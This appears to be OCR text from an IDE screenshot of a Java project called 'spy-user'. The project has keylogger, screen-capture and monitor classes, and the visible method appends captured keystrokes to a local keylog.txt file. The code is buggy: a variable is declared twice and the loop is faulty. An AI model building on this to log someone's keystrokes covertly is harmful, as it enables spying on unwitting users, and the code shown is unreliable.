 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
252.1/576.0MB
Start Page
CaptureScreen.java
Home.java
KeyLogger.java
Monitor.java
Database.java
Source
History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
62 out.write(cont);
63 // Closing the connection
out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output
variable i is already defined in method writefile(String)
spy-user (run)
1
61:47
INS
Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:24
01-05-2023
3